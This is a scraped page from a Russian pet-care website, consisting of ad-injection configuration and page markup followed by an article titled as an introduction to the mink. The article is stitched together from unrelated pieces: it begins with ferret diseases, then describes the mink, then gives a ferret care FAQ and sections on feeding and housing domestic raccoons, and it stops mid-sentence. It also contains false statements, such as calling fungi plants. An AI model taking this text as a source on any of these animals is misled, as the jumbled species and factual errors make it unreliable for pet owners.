})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-131590 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Норка животное — кто такая и как она выглядит</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-131590" class="post-131590 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Болезни</h2><p>Для фуро характерны следующие заболевания:</p><p>Инфекционные:</p><ul><li>Грипп.</li><li>Чума плотоядных.</li><li>Бешенство.</li><li>Алеутская болезнь норок или вирусный плазмоцитоз — тяжелое и сложно диагностируемое вирусное инфекционное заболевание, встречается редко, поражает нервную систему (неизлечимо, вакцины нет).</li></ul><p>От чумы и бешенства домашнего хорька необходимо регулярно прививать, в противном случае животное может погибнуть.</p><p>Незаразные болезни:</p><ul><li>Рахит – обычно обусловлен неправильным питанием, чаще подвержены щенки.</li><li>Гиповитаминозы и авитаминозы – спровоцировать может неправильный рацион питания.</li><li>Гиперадренокртицизм – тяжелая болезнь надпочечников.</li><li>Апластическая анемия – развивается у течных самок при отсутствии спаривания.</li><li>Эозинофильный гастроэнтерит – возникает как следствие избыточного кормления растительной пищей.</li><li>Застойная кардиомиопатия – заболевание сердечно-сосудистой системы, вызвано недостатком аминокислоты таурина в организме хорька.</li><li>Мочекаменная болезнь – также вызвана переизбытком растительной пищи в рационе.</li><li>Язва желудка – причины: стресс и неправильное питание.</li><li>Уроцистит – воспаление мочевого пузыря (возникает в результате переохлаждения).</li><li>Катаракта – наследственная, послетравматическая или возникающая от старости болезнь.</li><li>Киста простаты или абсцесс – свойственно для кастрированных самцов после двух лет.</li><li>Опухоли кожи, в том числе злокачественные.</li><li>Рак лимфатической системы.</li><li>Инсулинома – образование избыточного количества инсулина в крови, что ведет к гипогликемии (низкий уровень глюкозы).</li></ul><p>Паразиты:</p><ul><li>Отодектоз (ушные клещи) – для человека незаразная болезнь, передается при контакте с больным животным.</li><li>Блохи – на фретку могут нападать собачьи, кошачьи блохи или человеческие вши.</li></ul><p>Вакцинация, сделанная вовремя, является единственным способом избежать опасных заболеваний. И даже если с хорьком никто не гуляет на улице, вирус можно принести домой на обуви или одежде.</p><h2>Особенности и среда обитания норки</h2><p>Норка – представитель семейства куньих, хищных млекопитающих. Животное небольшого размера, до 50 см длиной, вытянутое по форме тела, валикообразное. Длина небольшого хвоста не превышает 15-18 см, мордочка узкая, с небольшими ушками, почти не заметными в густой шерсти.</p><p>Глазки похожи на черные бусины, очень живые и выразительные. Конечности короткие, покрытые мехом, пальцы снабжены выраженными перепонками, особенно широкими на задних лапах.</p><p>В движении норки улавливается подпрыгивание. Вес особи от 1,5 до 3 кг, самцы всегда крупнее самочек. Ближайшие родственники в семействе куньих – это хорьки, ласка, горностай.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Шубка с коротким гладким мехом, настолько плотным и защищенным, что после долгого пребывания в воде волосяной покров норки не намокает. Смена сезонов не сказывается на меховой структуре. Окрас преобладает одноцветный, от рыжеватого до темно-коричневого, почти черного. На брюшке тон светлее, а на лапках и хвосте – самые густые цвета.</p><p><img decoding="async" src="/wp-content/uploads/0/3/0/0309aced752cb2babcb55e95e35f1452.jpeg" alt="" /></p><p>Под губой часто бывает светлое пятно, иногда оно встречается на груди зверька или по линии живота. В настоящее время выведены норки самых разных оттенков меха: голубые, белые, сиреневые, — всего более 60 цветовых вариаций.</p><p>Зверек прекрасно плавает, поэтому держится вблизи водоемов: у рек, озер, протоков. Как выглядит норка, можно наблюдать у воды: животному присущи необыкновенная ловкость, гибкость тела, проворность, стремительность. Выбирает места для расселения у поваленных деревьев, коряг, выступающих на поверхность и запутанных корней.</p><p>Описание животных норок в природе касается двух основных разновидностей зверьков: европейской и американской. Все виды очень близки между собой. Считается, что разводимый на зверофермах американский вид появился от европейского, он немного крупнее, чем ранее изученных животных. Цена норки американской выше за прочный мех.</p><p><img decoding="async" src="/wp-content/uploads/a/6/0/a60937318fe28383b3e9b25d831d9077.jpg" alt="" /></p><p>Ареал европейского вида норки простирается от Финляндии до Уральских гор. На юге историческая граница распространения обозначена Кавказскими горами и северными регионами Испании. Редкое появление зверька замечено во Франции, что говорит, о его продвижении на запад.</p><p>В целом, численность норки была сильно сокращена по причине промысловой охоты из-за теплого и красивого меха. Популяция сохраняется только на локальных участках, животное занесено в Красную книгу и охраняется законом во всех странах.</p><p>Норка – животное свистящее, передающее множество смысловых оттенков:</p><ul><li>резко и коротко – проявление гнева и испуга;</li><li>нежно и воркующее – призыв в период гона;</li><li>тихо и спокойно – общение с потомством.</li></ul><p>Хозяева одомашненных норок хорошо понимают их язык и стремятся сделать общение ровным и доверительным. У животных слабое сердечко. Испуг может погубить зверька, хотя защищаться он тоже умеет.</p><p><img decoding="async" src="/wp-content/uploads/7/3/b/73bfab6d94c683f4f56ba17850d68cec.jpeg" alt="" /></p><p>На руки норок берут в специальных перчатках, защищающих руки от укусов. Есть еще одно оружие у зверьков: подобно знаменитому скунсу умеет брызгать пахучей жидкостью, отпугивающей врагов. Норка как домашнее животное редко прибегает к такой защите.</p><h2>Часто задаваемые вопросы</h2><p>Максимум – 1-2 раза в месяц. Без моющих средств и шампуней. Просто дайте животным поплескаться в неглубокой ванне.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='131619,131620,131621,131622,131623,131624,131625,131626,131627,131628'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-131590 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/f/3/8f35ee6ecf12f8fe0a6ec416f92ef8e9.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/8/f/3/8f35ee6ecf12f8fe0a6ec416f92ef8e9.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/f/3/8f35ee6ecf12f8fe0a6ec416f92ef8e9.jpg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/d/4/9d4ac67033f5688134ce54b279e36bd7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/d/4/9d4ac67033f5688134ce54b279e36bd7.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/d/4/9d4ac67033f5688134ce54b279e36bd7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/3/2/432f3b04b88696949a6eb4c8e2139982.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/3/2/432f3b04b88696949a6eb4c8e2139982.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/3/2/432f3b04b88696949a6eb4c8e2139982.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/e/f/def17719054bc567314ff0b23882115b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/f/def17719054bc567314ff0b23882115b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/f/def17719054bc567314ff0b23882115b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/6/0/460421c1df4a8caa800ce2eeff61e406.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/6/0/460421c1df4a8caa800ce2eeff61e406.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/6/0/460421c1df4a8caa800ce2eeff61e406.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/f/8/bf842a60f94d41e936bc0661da34817c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/f/8/bf842a60f94d41e936bc0661da34817c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/f/8/bf842a60f94d41e936bc0661da34817c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/c/8/6c8099e3d823b10f6425610c517ed576.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/c/8/6c8099e3d823b10f6425610c517ed576.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/c/8/6c8099e3d823b10f6425610c517ed576.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/6/a/e6a3adfc87c64a878ba925ae3f5cf901.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/6/a/e6a3adfc87c64a878ba925ae3f5cf901.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/6/a/e6a3adfc87c64a878ba925ae3f5cf901.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/3/d/43dc91d7c9f3998b47b223b5afdbe8b9.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/3/d/43dc91d7c9f3998b47b223b5afdbe8b9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/3/d/43dc91d7c9f3998b47b223b5afdbe8b9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/1/7/21752e0c37e4b93dbb3a4c7263e21660.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/1/7/21752e0c37e4b93dbb3a4c7263e21660.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/1/7/21752e0c37e4b93dbb3a4c7263e21660.jpeg" class="attachment-thumbnail size-thumbnail" alt="Норка животное — кто такая и как она выглядит" /></a></dt></dl></div></div><p>Часто ли менять подстилку в клетке или вольеры?</p><p>Идеальный вариант – 1 раз в неделю. В мокрой подстилке заводятся грибки. Это растения бесполого размножения (спорами), они быстро заполонят не только жилье зверушки, но и ваш дом. Грибки стают причиной аллергии и болезней у животных и людей. Лотки же и кормушки необходимо чистить каждый день.</p><p>Что делать с острыми когтями и шерстью по всему дому?</p><p>Когти у фретки регулярно подрезаются, делается это специальным инструментом: обратитесь к помощи ветеринару. Шерсть же питомец отбрасывает только в период линьки. Если вы заметили клочки волос хорька, хорошенько вычешите его плотным гребешком, для устранения старых волос. Такую процедуру проводите раз в два дня, и вы забудете о шерсти в доме.</p><h2>Питание</h2><p>По своей природе домашние еноты — всеядные существа. Они никогда не откажутся от очередной сладости, которой с ними поделится хозяин. Однако, злоупотреблять этим ни в коем случае нельзя.</p><p>Зверек очень быстро может набрать вес, при этом пищеварительная система сильно пострадает. Любое переедание может привести к негативным последствиям.</p><p>Для того чтобы завести у себя дома полосатого забияку, необходимо предварительно обдумать свое решение о покупке, взвесив все плюсы и минусы содержания экзотического зверька.</p><p>Многие начинающие заводчики обращаются за советом на форму енотоводов, где могут почитать отзывы о содержании енотов полоскунов в доме, узнать о характерных чертах млекопитающих и образе жизни.</p><p><img decoding="async" src="/wp-content/uploads/0/c/c/0ccfac9818bab8019bb40ad88f8de10c.jpg" alt="" /></p><p>Так же, на просторах интернета можно найти рекомендации о том, как ухаживать за енотом в домашних условиях. В Москве можно найти немало питомников, в которых разводят полоскунов и предлагают к продаже.</p><p>Все необходимое оборудование для комфортной жизни зверька можно приобрести сразу или заказать с доставкой через интернет. Уход и содержание енота в домашних условиях требует немалых затрат.</p><p>Жизнь с енотом в одном доме – занимательное приключение для тех, кто не боится трудностей. Процесс воспитания зверька требует длительного времени и огромного терпения</p><p> Особенно это важно в период гона. Зверек полностью меняет свое поведение и за ним становится интересно наблюдать</p><p>В целом, если относиться к своему полосатому любимцу со всей душой и проявлять заботу, то он станет полноценным покорным домашним питомцем и хорошим веселым другом.</p><h2>Условия содержания</h2><p>Среди самых главных особенностей содержания енотов в домашних условиях, необходимо выделить важные атрибуты комфортного проживания зверьков в неволе. Как и у любого другого домашнего животного у енота обязательно должен быть вольер.</p><p>Лучше всего выделить зверьку отдельную комнату или небольшое помещение, в котором не должно быть никаких проводов и розеток. В вольере размещаются различные спортивные снаряды в виде лесенок, гамаков, переходов и так далее.</p><p> <iframe loading="lazy" title="Домашний енот" width="736" height="414" src="https://www.youtube.com/embed/YJxg9mhdsVg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p>Всю свою энергию 